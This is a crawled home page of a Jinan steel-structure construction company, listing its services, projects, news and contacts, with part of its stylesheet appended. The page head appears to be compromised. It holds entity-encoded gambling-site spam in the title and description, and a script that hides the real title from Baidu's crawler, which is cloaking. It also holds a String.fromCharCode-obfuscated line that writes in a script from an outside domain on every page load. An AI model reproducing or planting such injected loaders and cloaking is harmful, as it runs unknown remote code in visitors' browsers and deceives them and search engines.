

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sdtya.com/?list_10/
body_size: 6896
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#29233;&#28216;&#25103;&#97;&#121;&#120;"/>
<meta name="description" content="&#10052;&#65039;&#10052;&#65039;&#10052;&#65039;&#9989;&#29233;&#28216;&#25103;&#23448;&#32593;&#24179;&#21488;&#20837;&#21475;&#65292;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#9989;&#9117;&#9115;&#104;&#56;&#55;&#53;&#46;&#99;&#99;&#9118;&#9120;&#9701;&#44;&#25105;&#20204;&#38598;&#22242;&#26377;&#38480;&#20844;&#21496;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;&#9700;&#20013;&#22269;&#21152;&#27833;&#34;&#62;"/>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="济南钢结构厂房-济南钢结构板房-山东钢结构工程-建筑总包-山东腾翼建筑安装有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,75,89,85,78,52,51,57,57,46,99,111,109,47,102,97,99,97,105,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title></title>
<meta name="keywords" content="钢结构厂房|建筑总包|建筑安装|济南建筑施工企业">
<meta name="description" content="山东腾翼建筑安装公司，是济南行业较早专业从事钢结构工程的企业,已有17年专业钢结构施工经验，赢得了广大客户的一致好评。">
<meta name="author" content=" K94" />
<meta name="viewport" content="width=1500">
<link href="/pc/css/aos.css" rel="stylesheet">
<link href="/pc/css/style.css" rel="stylesheet">
<link href="/pc/css/common.css" rel="stylesheet">
<script src="/pc/js/jquery.js"></script>
<script src="/pc/js/jquery.superslide.2.1.1.js"></script>
<script src="/pc/js/common.js"></script>
</head>
<body>
<!--顶部开始-->
<div class="head_main">
  <div class="w1200 clearfix">
    <div class="left">欢迎访问山东腾翼建筑安装有限公司！</div>
    <div class="right">
      <ul>
        <li><i class="icon"></i><a href="javascript:;">微信<img src="/static/upload/image/20220302/1646203608270166.png" alt="济南钢结构厂房-济南钢结构板房-山东钢结构工程-建筑总包-山东腾翼建筑安装有限公司"/></a></li>
        <li class="l3"><i class="icon"></i><a href="/contact/" title="联系我们">联系我们</a></li>
        <li class="l2"><i class="icon"></i> <a href="/map/">网站地图</a></li>
      </ul>
    </div>
  </div>
</div>
<!--顶部结束--> 

<!--头部开始-->
<div class="top_main">
  <div class="w1200 clearfix">
    <div class="left logo" aos="zoom-in"><a href="/" title="济南钢结构厂房-济南钢结构板房-山东钢结构工程-建筑总包-山东腾翼建筑安装有限公司"><img src="/static/upload/image/20220302/1646203440938497.png" alt="济南钢结构厂房-济南钢结构板房-山东钢结构工程-建筑总包-山东腾翼建筑安装有限公司"></a></div>
    <!--导航开始-->
    <div class="right nav" aos="fade-left">
      <ul class="clearfix">
        <li><a href="/" class="hover">
          <p>网站首页</p>
          <i></i></a></li>
        
        <li ><a  href="/about/" title="关于我们" >
          <p>关于我们</p>
          <i></i></a>
          <dl>
            
            <dd><a href="/jianjie/" title="公司简介">公司简介</a></dd>
            
            <dd><a href="/wenhua/" title="企业文化">企业文化</a></dd>
            
            <dd><a href="/honor/" title="荣誉资质">荣誉资质</a></dd>
            
          </dl>
        </li>
        
        <li ><a  href="/news/" title="新闻中心" >
          <p>新闻中心</p>
          <i></i></a>
          <dl>
            
            <dd><a href="/company/" title="公司新闻">公司新闻</a></dd>
            
            <dd><a href="/industry/" title="行业新闻">行业新闻</a></dd>
            
            <dd><a href="/wenti/" title="常见问题">常见问题</a></dd>
            
          </dl>
        </li>
        
        <li ><a  href="/business/" title="业务范围" >
          <p>业务范围</p>
          <i></i></a>
          <dl>
            
            <dd><a href="/gangjiegou/" title="钢结构安装">钢结构安装</a></dd>
            
            <dd><a href="/jzgc/" title="建筑工程">建筑工程</a></dd>
            
            <dd><a href="/jssj/" title="技术数据">技术数据</a></dd>
            
            <dd><a href="/cgb/" title="彩钢板系列">彩钢板系列</a></dd>
            
          </dl>
        </li>
        
        <li ><a  href="/case/" title="案例中心" >
          <p>案例中心</p>
          <i></i></a>
          <dl>
            
            <dd><a href="/gjg/" title="钢结构">钢结构</a></dd>
            
            <dd><a href="/jz/" title="建筑工程">建筑工程</a></dd>
            
          </dl>
        </li>
        
        <li ><a  href="/contact/" title="联系我们" >
          <p>联系我们</p>
          <i></i></a>
          <dl>
            
          </dl>
        </li>
        
        <li ><a  href="/gbook/" title="在线留言" >
          <p>在线留言</p>
          <i></i></a>
          <dl>
            
          </dl>
        </li>
        
      </ul>
    </div>
    <!--导航结束--> 
  </div>
</div>
<!--头部结束--> 

<!--幻灯片大图开始-->
<div id="banner_main">
  <div id="banner" class="banner">
    <ul class="list clearfix">
      
      <li><a href="" ><img src="/static/upload/image/20211130/1638239817760727.jpg" alt=""/></a></li>
      
      <li><a href="" ><img src="/static/upload/image/20211130/1638239825709273.jpg" alt=""/></a></li>
      
    </ul>
    <div class="tip"></div>
    <a href="javascript:;" id="btn_prev" class="icon"></a><a href="javascript:;" id="btn_next" class="icon"></a> </div>
</div>
<!--幻灯片大图结束--> 

<!--搜索栏开始-->
<div class="search">
  <div class="w1200">
    <div class="hot clearfix"> 
      <!--热搜词开始-->
      <div class="left" aos="fade-right"> <b>HOT</b> 热门搜索：
         <a href="/gangjiegou/" title="钢结构安装">钢结构安装</a>  <a href="/jzgc/" title="建筑工程">建筑工程</a>  <a href="/jssj/" title="技术数据">技术数据</a>  <a href="/cgb/" title="彩钢板系列">彩钢板系列</a>  </div>
      <!--热搜词结束--> 
      
      <!--搜索栏开始-->
      <div class="right" aos="fade-left">
        <form action="/search/" method="get" onsubmit="return checksearch(this)">
          <input class="input" type="text" name="keyword" value="请输入关键字" onfocus="if(this.value==defaultValue)this.value=''" onblur="if(this.value=='')this.value=defaultValue">
          <input type="submit" value="" class="btn icon">
        </form>
      </div>
      <!--搜索栏结束--> 
    </div>
  </div>
</div>
<!--搜索栏结束--> 

<!--业务范围开始-->

<div class="floor_1 w1200">
  <div class="index_title" aos="fade-up">
    <h3>业务范围</h3>
    <p></p>
  </div>
  <div class="body" aos="fade-up" aos-delay="100">
    <ul class="clearfix">
      
      <li><a href="/gangjiegou/44.html" title="钢结构安装工程">
        <div class="img"><img src="/static/upload/image/20210221/1613895234633023.jpg" alt="钢结构安装工程"></div>
        <div class="txt">
          <h3 >钢结构安装工程</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/gangjiegou/24.html" title="钢结构工程安装">
        <div class="img"><img src="/static/upload/image/20210221/1613894982158364.jpg" alt="钢结构工程安装"></div>
        <div class="txt">
          <h3 >钢结构工程安装</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/gangjiegou/23.html" title="钢结构工程">
        <div class="img"><img src="/static/upload/image/20210221/1613895003131541.jpg" alt="钢结构工程"></div>
        <div class="txt">
          <h3 >钢结构工程</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/gangjiegou/22.html" title="大型钢结构安装">
        <div class="img"><img src="/static/upload/image/20210221/1613895049948153.jpg" alt="大型钢结构安装"></div>
        <div class="txt">
          <h3 >大型钢结构安装</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/jssj/21.html" title="ESP彩钢夹芯板性能参数及颜色参考">
        <div class="img"><img src="/static/upload/image/20220302/1646207400191852.jpg" alt="ESP彩钢夹芯板性能参数及颜色参考"></div>
        <div class="txt">
          <h3 >ESP彩钢夹芯板性能参数及颜色参考</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/jssj/20.html" title="压型瓦图示">
        <div class="img"><img src="/static/upload/image/20220302/1646207309178543.jpg" alt="压型瓦图示"></div>
        <div class="txt">
          <h3 >压型瓦图示</h3>
          <span>查看更多</span></div>
        </a></li>
      
    </ul>
  </div>
  <div class="more" aos="fade-up" aos-delay="200">
    <ul>
      <li><a href="/business/">了解详情</a></li>
      <li><a href="javascript:;" class="ewmbtn">立即咨询</a></li>
    </ul>
  </div>
</div>
<!--业务范围结束--> 

<!--业务优势开始-->
<div class="floor_2_main">
  <div class="index_title" aos="fade-up">
    <h3>业务优势</h3>
    <p></p>
  </div>
  <div class="box1 clearfix w1200">
    <div class="left" aos="fade-right" aos-delay="100">
      <ul>
        <li class="clearfix l1">
          <div class="fl"><img src="/pc/images/ys_ico1.png" alt=""></div>
          <div class="fr">
            <h3><b>•</b>绿色环保  无建筑垃圾  可回收利用</h3>
            <p class="p"><strong>呼吸功能</strong>：轻钢墙体采用高效节能体系。<br>
            </p>
          </div>
        </li>
        <li class="clearfix l2">
          <div class="fl"><img src="/pc/images/ys_ico2.png" alt=""></div>
          <div class="fr">
            <h3><b>•</b>造型美观  易改装升级</h3>
            <p class="p"><strong>抗震、抗风</strong>：冷弯薄壁装配式住宅，铝合金装配式住宅较砖混结构更具延展性和弹性、自重轻。</p>
          </div>
        </li>
      </ul>
    </div>
    <div class="right" aos="fade-left" aos-delay="100"><img src="/pc/images/ys1.jpg" alt=""></div>
  </div>
  <div class="box1 box2 clearfix w1200">
    <div class="left" aos="fade-left" aos-delay="200">
      <ul>
        <li class="clearfix l1">
          <div class="fl"><img src="/pc/images/ys_ico3.png" alt=""></div>
          <div class="fr">
            <h3><b>•</b>使用工期短  大幅缩短建设工期</h3>
            <p class="p"><strong>生态环保</strong>：所用建材符合国家标准，轻钢龙骨80年后仍可回收利用，现场使用构件安装，干式施工，大大减少废水、废尘和固体废弃物的排放。节能降耗，土地使用率高。</p>
          </div>
        </li>
        <li class="clearfix l2">
          <div class="fl"><img src="/pc/images/ys_ico4.png" alt=""></div>
          <div class="fr">
            <h3><b>•</b>空间利用率高  扩大得房率</h3>
            <p class="p"><strong>自重轻</strong>：大大降低基础造价。<br>
              <strong>建设快</strong>：大幅减少人工成本，及早交付使用或投入运营。<br>
              <strong>省地</strong>：更高的土地利用率和得房率。<br>
            </p>
          </div>
        </li>
        <li class="clearfix l3">
          <div class="fl"><img src="/pc/images/ys_ico5.png" alt=""></div>
          <div class="fr">
            <h3><b>•</b>50年以上的使用年限</h3>
            <p class="p"><strong>承载能力：</strong>250-300kg/m²、50年以上的使用年限。“用人品铸造精品，用精品回报社会”是我们始终不变的追求。</p>
          </div>
        </li>
      </ul>
    </div>
    <div class="right" aos="fade-right" aos-delay="200"><img src="/pc/images/ys2.jpg" alt=""></div>
  </div>
</div>
<!--业务优势结束--> 
<!--业务流程开始-->
<div class="liucheng">
  <div class="w1200 clearfix">
    <div class="title" aos="fade-up">
      <h3>山东腾翼建筑安装有限公司 <b> •  业务流程</b></h3>
      <p>主要服务于市政、公路、铁路、旅游开发、房地产等工程项目</p>
    </div>
    <img src="/pc/images/liucheng.png" alt="" aos="fade-up" aos-delay="100">
    <ul class="clearfix" aos="fade-up" aos-delay="200">
      <li>项目洽谈</li>
      <li class="l2">现场测量</li>
      <li class="l3">方案制作</li>
      <li class="l4">需求核对</li>
      <li class="l5">定制生产</li>
      <li class="l6">配送安装</li>
      <li class="l7">项目验收</li>
    </ul>
  </div>
</div>
<!--业务流程结束--> 
<!--成功案例开始-->

<div class="floor_3 w1200">
  <div class="index_title" aos="fade-up">
    <h3>案例中心</h3>
    <p></p>
  </div>
  <div class="body" aos="fade-up" aos-delay="100">
    <ul class="clearfix">
      
      <li><a href="/gjg/45.html" title="案例展示">
        <div class="img"><img src="/static/upload/image/20210221/1613895266520778.jpg" alt="案例展示"></div>
        <div class="txt">
          <h3 >案例展示</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/jz/26.html" title="案例展示">
        <div class="img"><img src="/static/upload/image/20211130/1638236339753002.jpg" alt="案例展示"></div>
        <div class="txt">
          <h3 >案例展示</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/jz/25.html" title="案例展示">
        <div class="img"><img src="/static/upload/image/20211130/1638236354266537.jpg" alt="案例展示"></div>
        <div class="txt">
          <h3 >案例展示</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/gjg/7.html" title="案例展示">
        <div class="img"><img src="/static/upload/image/20211130/1638236373280672.jpg" alt="案例展示"></div>
        <div class="txt">
          <h3 >案例展示</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/gjg/6.html" title="案例展示">
        <div class="img"><img src="/static/upload/image/20211130/1638236406358667.jpg" alt="案例展示"></div>
        <div class="txt">
          <h3 >案例展示</h3>
          <span>查看更多</span></div>
        </a></li>
      
      <li><a href="/gjg/5.html" title="案例展示">
        <div class="img"><img src="/static/upload/image/20211130/1638236435315714.jpg" alt="案例展示"></div>
        <div class="txt">
          <h3 >案例展示</h3>
          <span>查看更多</span></div>
        </a></li>
      
    </ul>
  </div>
  <div class="more" aos="fade-up" aos-delay="200">
    <ul>
      <li><a href="/case/">了解详情</a></li>
      <li><a href="javascript:;" class="ewmbtn">立即咨询</a></li>
    </ul>
  </div>
</div>

<!--成功案例结束--> 

<!--小banner开始-->
<div class="floor_4_main" aos="fade-up">
  <div class="w1200 clearfix">
    <div class="left" aos="fade-left" aos-delay="100">
      <h3>住宅钢结构及配套产品实力品牌</h3>
      <p>提供专业的咨询、设计、生产、安装等系列服务</p>
    </div>
    <div class="right">
      <h3>13181712952</h3>
      <p>扫码获取推荐方案</p>
      <img src="/static/upload/image/20220302/1646203608270166.png" alt="济南钢结构厂房-济南钢结构板房-山东钢结构工程-建筑总包-山东腾翼建筑安装有限公司"/></div>
  </div>
</div>
<!--小banner结束--> 

 
<!--关于我们开始-->
<div class="floor_5 w1200 clearfix">
  <div class="left" aos="fade-right"> <a href="/about/"><img src="/static/upload/image/20210220/1613792271680417.jpg" alt="山东腾翼建筑安装有限公司"/></a> </div>
  <div class="right" aos="fade-left">
    <h3>关于我们</h3>
    <h4>主要服务于市政、公路、铁路、旅游开发、房地产等工程项目</h4>
    <div class="p">山东腾翼建筑安装公司，致力于钢结构类厂房，物流仓库、多层和高层楼房、人行天桥、公用场馆和展厅建造。我们拥有一批钢结构建筑设计的资深工程师，又有一批实践经验丰富的施工技术人员。采用先进的工程机械设备。为客户提供工程筹划设计、生产制造、施工、安装到保修维护等一体化的优质服务。我们始终坚持“重合同，守信誉，求质量”的宗旨，以质量树形象，以信誉求发展；竭诚与社会各界朋友合作。以优质的产品和&quot;腾翼&quot;的信誉，与新老客户们一起携手共进，共创辉煌! 山东腾翼建筑安装公司，是济南行业较早专业从...</div>
    <a href="/about/">查看更多</a></div>
</div>
<!--关于我们结束--> 
 
<!--新闻资讯开始-->

<div class="floor_6">
  <div class="w1200 clearfix">
    <div class="index_title" aos="fade-up">
      <h3>新闻中心</h3>
      <p></p>
    </div>
    <div class="cont clearfix" aos="fade-up" aos-delay="100"> 
      <!--推荐内容开始--> 
      
      
      <div class="newsimg fl"> <a href="/wenti/51.html" title="重庆市江北区部署284个重大建设项目"> <img class="img" src="/static/upload/image/20211130/1638235272984105.jpg" alt="">
        <div class="txt">
          <h3 ></h3>
          <p>《宁波市江北区重大建设项目“十四五”规划》（以下简称“规划”）日前公布。　　按照规划，“十四五”期间，江北区在基础设施、产业提升、社会民生、健康休闲、重点区域等五大领域，安排部署了284个重大建设项目···</p>
        </div>
        </a> </div>
       
      <!--推荐内容结束-->
      <div class="textlist fr">
        <ul class="list">
          
          <li class="item"><a href="/wenti/51.html" title="重庆市江北区部署284个重大建设项目">
            <div class="time fl"><b>30</b>2021-11</div>
            <h3 >重庆市江北区部署284个重大建设项目</h3>
            <p>《宁波市江北区重大建设项目“十四五”规划》（以下简称“规划”）日前公布。　　按照规划，“十四五”期间，江北区在基础设施、产业提升、社会民生、···</p>
            </a></li>
          
          <li class="item"><a href="/wenti/50.html" title="新疆推动重点项目建设进度">
            <div class="time fl"><b>30</b>2021-11</div>
            <h3 >新疆推动重点项目建设进度</h3>
            <p>为深入推进党史学习教育，服务基层，促进伊犁哈萨克自治州阿勒泰地区生态修复工作，推动重点项目建设。近日，新疆维吾尔自治区林业和草原局、阿勒泰地···</p>
            </a></li>
          
          <li class="item"><a href="/industry/49.html" title="湖南株洲工程建设项目全流程“多测合一”">
            <div class="time fl"><b>30</b>2021-11</div>
            <h3 >湖南株洲工程建设项目全流程“多测合一”</h3>
            <p>近日，从市自然资源和规划局获悉，株洲市工程建设项目实现全流程、全领域“多测合一”。将有效解决工程建设项目行政审批领域涉及测绘工作的堵点、痛点···</p>
            </a></li>
          
          <li class="item"><a href="/industry/48.html" title="呼和浩特市工程建设项目审批持续优化">
            <div class="time fl"><b>30</b>2021-11</div>
            <h3 >呼和浩特市工程建设项目审批持续优化</h3>
            <p>今年以来，市自然资源局严格按照“简政放权、放管结合、优化服务”的总体要求，以深入落实工程建设项目审批制度改革为主要切入点，多措并举持续优化营···</p>
            </a></li>
          
          <li class="item"><a href="/company/47.html" title="南昌市以项目建设推动重点专科发展为路径">
            <div class="time fl"><b>30</b>2021-11</div>
            <h3 >南昌市以项目建设推动重点专科发展为路径</h3>
            <p>近日，根据南昌市卫生健康委《关于印发〈南昌市市级重点专科建设项目实施方案(试行)〉的通知》和《南昌市卫生健康委南昌市财政局关于印发&lt;南···</p>
            </a></li>
          
        </ul>
      </div>
    </div>
    <div class="more" aos="fade-up" aos-delay="200">
      <ul>
        <li><a href="/news/">了解详情</a></li>
        <li><a href="javascript:;" class="ewmbtn">立即咨询</a></li>
      </ul>
    </div>
  </div>
</div>

<!--新闻资讯结束--> 

<!--友情链接开始-->
<div class="links_main">
  <div class="w1200 clearfix"><span>LINKS</span>  <a href="https://www.wangran.fun/"  title="柏宇喻艺" target="_blank">柏宇喻艺</a>  <a href="https://www.wangran.top/"  title="优惠券" target="_blank">优惠券</a>  <a href="https://www.sdts.top/"  title="网站模板" target="_blank">网站模板</a>  <a href="https://www.dxjsk.com/"  title="母线加工机" target="_blank">母线加工机</a>  <a href="https://www.bwpcxj.com/"  title="铜排加工机" target="_blank">铜排加工机</a>  <a href="https://www.lsxcnc.com/"  title="母排加工机" target="_blank">母排加工机</a>  <a href="https://www.boyucnc.com"  title="网站建设" target="_blank">网站建设</a>  <a href="http://fang.wangran.fun/"  title="仿站" target="_blank">仿站</a>  <a href="http://www.hongcehuanbao.com/"  title="鸿策环保" target="_blank">鸿策环保</a>  </div>
</div>
<!--友情链接结束--> 

<!--页尾开始-->

<div class="bottom_main">
  <div class="w1200"> 
    <!--快捷导航开始-->
    <div class="bott_nav clearfix">
      <div class="left"><b>快捷导航</b></div>
      <div class="right">
        <ul>
          <li><a href="/" title="网站首页">网站首页</a></li>
          
          <li><a href="/about/" title="关于我们">关于我们</a></li>
          
          <li><a href="/news/" title="新闻中心">新闻中心</a></li>
          
          <li><a href="/business/" title="业务范围">业务范围</a></li>
          
          <li><a href="/case/" title="案例中心">案例中心</a></li>
          
          <li><a href="/contact/" title="联系我们">联系我们</a></li>
          
          <li><a href="/gbook/" title="在线留言">在线留言</a></li>
          
        </ul>
      </div>
    </div>
    <!--快捷导航结束-->
    <div class="txt clearfix">
      <div class="box1 left">
        <div class="t">山东腾翼建筑安装有限公司</div>
        <a href="/" title="山东腾翼建筑安装有限公司"><img src="/static/upload/image/20220302/1646203947179923.png" alt="山东腾翼建筑安装有限公司"/></a></div>
      <div class="box2 left">
        <div class="t">联系地址</div>
        <div class="clearfix">
          <div class="fl"><i class="icon"></i></div>
          <div class="fr">地址：山东省济南市历城区裕辛南苑2号楼</div>
        </div>
      </div>
      <div class="box3 left">
        <div class="t">联系方式</div>
        <ul>
          <li><i class="icon"></i>联系电话：13181712952</li>
          <li><i class="icon i2"></i>联系邮箱：stwrnet@qq.com</li>
        </ul>
      </div>
      <div class="box4 right"><img src="/static/upload/image/20220302/1646203608270166.png" alt="山东腾翼建筑安装有限公司"/></div>
    </div>
  </div>
</div>
<!--页尾结束--> 

<!--版权开始-->
<div class="bottom_copy">
  <div class="w1200 clearfix">
    <p class="fl">Copyright © 2022 山东腾翼建筑安装有限公司 All Rights Reserved.　<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"></a>　<a href="/sitemap.xml" target="_blank">XML地图</a></p>
    <p class="fr">技术支持：<a href="https://www.sdts.fun/" target="_blank" title="网站模板">网站模板</a> </p>
  </div>
</div>
<!--版权结束--> 

<!--二维码弹窗开始-->
<div class="ewmbox">
  <div class="close"></div>
  <img src="/static/upload/image/20220302/1646203608270166.png" alt="山东腾翼建筑安装有限公司"/>扫一扫咨询微信客服</div>
<!--二维码弹窗结束--> 

<!--浮动客服开始-->
<dl class="toolbar">
  <dd class="qq"><a href="tencent://message/?uin=635417705&Menu=yes"><i></i><span>在线客服</span></a></dd>
  <dd class="tel"><i></i><span>服务热线</span>
    <div class="box">
      <p>服务热线</p>
      <h3>13181712952</h3>
    </div>
  </dd>
  <dd class="code"><i></i><span>微信咨询</span>
    <div class="box"><img src="/static/upload/image/20220302/1646203608270166.png" alt="山东腾翼建筑安装有限公司"/></div>
  </dd>
  <dd class="top" id="top"><i></i><span>返回顶部</span></dd>
</dl>
<!--浮动客服结束--> 
<script src="/pc/js/aos.js"></script> 
<script src="/pc/js/app.js"></script> 
<script type="text/javascript">
    AOS.init({
        easing: 'ease-out-back',
        duration: 1000 ,
		easing: "ease"
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sdtya.com/pc/css/common.css
body_size: 1836
content:
@charset "utf-8";
/* 全局 */
html{webkit-text-size-adjust:none;-webkit-text-size-adjust:none;text-justify:inter-ideograph;}
a{text-decoration:none;outline:0;-webkit-transition: all .5s;-moz-transition: all .5s;transition: all .5s;}
/* 基础 */
*{-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-touch-callout:none;margin:0}
::-webkit-scrollbar{width:8px;height:8px;background-color: #F5F5F5;}
::-webkit-scrollbar-track{border-radius: 10px;background-color: #E2E2E2;}
::-webkit-scrollbar-thumb{border-radius: 10px;-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);background-color: #555;}
input,textarea{-webkit-user-select:text}
/*分页样式*/
.pglist{padding: 20px 0 30px;width:100%;text-align: center;clear: both;}
.pglist a,.pglist span{color: #999;padding: 0 15px;margin: 0 3px;display: inline-block;vertical-align: middle;line-height: 30px;background: #fff;border: 1px solid #f2f2f2;}
.pglist a:hover,.pglist span{display:inline-block;color: #fff;background: #0e4295;border-color: #0e4295;box-shadow: 0 0 14px rgba(0, 0, 0, .2);}
.pglist a.page-num-current{display:inline-block;color: #fff;background: #0e4295;border-color: #0e4295;box-shadow: 0 0 14px rgba(0, 0, 0, .2);}
/*返回首页*/
#tip{padding-top: 30px;min-height: 640px;}
#tip b{color: #0e4295;}
/*网站地图*/
.sitemap{overflow:hidden;line-height:30px;padding: 10px;border-bottom:1px solid #ddd;}
.sitemap dt{float: left;margin-right: 2%;width: 14.66666667%;}
.sitemap dt a{display:block;text-align:center;background: #ececec;font-size:14px;padding:8px 0;font-weight:normal;}
.sitemap dt a:hover{background: #ccc;color:#fff;}
.sitemap dd{float: left;width: 83.333333%;}
.sitemap dd a{float:left;color:#666;padding-right:35px;line-height:39px;transition:none;}
.sitemap dd a:hover{color:#333;}
/*网站标签*/
.tags_list{overflow:hidden;line-height:30px;padding: 10px;border-bottom:1px solid #ddd;}
.tags_list dt{float: left;margin-right: 2%;margin-bottom: 2%;width: 14.66666667%;}
.tags_list dt a{display:block;text-align:center;background: #ececec;font-size:14px;padding:8px 0;font-weight:normal;}
.tags_list dt a:hover{background: #ccc;color:#fff;}
.tags{overflow:hidden;margin-bottom: 20px;}
.tags span{float: left;display: block;line-height: 40px;}
.tags a{border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;line-height: 28px;padding: 0 6px;margin: 5px;background: #fff;border: 1px solid #dadada;}
.tags a:hover {background: #0e4295;border-color: #0e4295;color: #fff;}
/*评论列表*/
.comment-main{width: 100%;background: #FFF;border-bottom: 3px solid #eee;margin-top: 30px;font-size: 12px;color: #666;line-height: 14px;transition: all .5s;}
.comment-main:hover{border-bottom: 3px solid #0e4295;-webkit-box-shadow: 0 10px 20px 0 #CCC;-moz-box-shadow: 0 10px 20px 0 #CCC;-ms-box-shadow: 0 10px 20px 0 #CCC;-o-box-shadow: 0 10px 20px 0 #CCC;box-shadow: 0 10px 20px 0 #CCC;}
.comment-title{width: 100%;height: 49px;line-height: 50px;background: #FFF;border-bottom: 1px solid #CCC;}
.comment-title span{float: left;height: 50px;font-size: 14px;line-height: 50px;display: block;padding: 0 30px;background: #0e4295;color: #FFF;}
.comment-show-box{margin: 20px 12px}
.comment-show-box .pl-box2{width: 100%}
.comment-show-box .pl-box2 dl{float: left;width: 100%;margin-bottom: 20px;padding-bottom: 20px;border-bottom: 1px solid #EEE;}
.comment-show-box .pl-box2 dl dt{float: left;width: 50px;margin-right: 15px;}
.comment-show-box .pl-box2 dl dt img{width: 50px;height: 50px}
.comment-show-box .pl-box2 dl dd{float: right;width: 92%;}
.comment-show-box .pl-box2 dl dd h1{font-weight: 700;font-size: 100%;}
.comment-show-box .pl-box2 dl dd h1 span{color: #656565;font-weight: 400;float: right;}
.comment-show-box .pl-box2 dl dd p{margin-top: 10px;line-height: 20px}
.comment-show-box .pl-box2 dl dd p.xz-fc1{color: #0e4295;}
.comment-show-box .xz-cb{zoom: 1}
.comment-show-box .xz-cb:after{display: block;clear: both;visibility: hidden;height: 0;overflow: hidden;content: "."}
.c-more {text-align: center;line-height: normal;}
.c-more a {border-radius: 2px;-webkit-border-radius: 2px;display: block;background: #0e4295;color: #ffffff;padding: 13px 0;}
.c-more a:hover {background: #333;}
/*评论表单*/
.comment-show-box .fb-box{background: #FAFAFA;border: 1px solid #EEE;margin-top: 20px;}
.comment-show-box .fb-box dl{float: left;width: 97%;padding: 12px;}
.comment-show-box .fb-box dt{float: left;width: 50px;margin-right: 15px;}
.comment-show-box .fb-box dt img{-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;border-radius: 50%;width: 50px;height: 50px}
.comment-show-box .fb-box dd{float: right;width: 92%;}
.comment-show-box .fb-box dd p{color: #656565;}
.comment-show-box .fb-box dd p textarea{width: 97%;height: 120px;line-height: 20px;color: #6C6C6C;padding: 12px;border: 1px solid #EEE;outline: 0;font-family: "microsoft yahei";transition: all .5s;}
